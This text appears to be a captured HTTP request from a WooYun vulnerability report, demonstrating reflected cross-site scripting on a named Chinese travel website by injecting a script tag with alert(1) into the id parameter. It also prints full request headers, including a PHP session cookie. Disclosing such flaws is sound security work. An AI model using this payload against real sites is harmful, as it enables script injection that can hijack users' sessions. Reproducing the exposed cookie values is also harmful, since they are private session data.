 Advisory Request Response
Raw Params Headers Hex
GET /lvyou_info.php?id=228a2ce1<script>alert(1)</script>96c2203b403 HTTP/1.1
Host: www.nbctsg.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
反射型XSS
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_fbf0ab4ef4d5dbed19698e0d0491dd4b=1434345721,1434377292,1434618873,1434715439;
CNZZDATA3734064=cnzz_eid%3D93359899-1434345720-%26ntime%3D1434715440;
Hm_lvt_f1c0101323096b969f5ce265df62c797=1434345722,1434377296,1434618873,1434715439; pgv_pvi=8046314496; BRIDGE_R1676915=;
PHPSESSID=643e64b36cd93aee07e2160d1c90f3d6; Hm_lpvt_fbf0ab4ef4d5dbed19698e0d0491dd4b=1434720405;
Hm_lpvt_f1c0101323096b969f5ce265df62c797=1434720406; IESESSION=alive; VERSION=2,0,0,0; pgv_si=s7479890944; BRIDGE_INVITE_0=0;
BRIDGE_REFRESH=15000; BRIDGE_CLOCK=1434720496402; BRIDGE_NEED=1; baidu_qiao_v3_count_1676915=1
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term
www.wooyun.org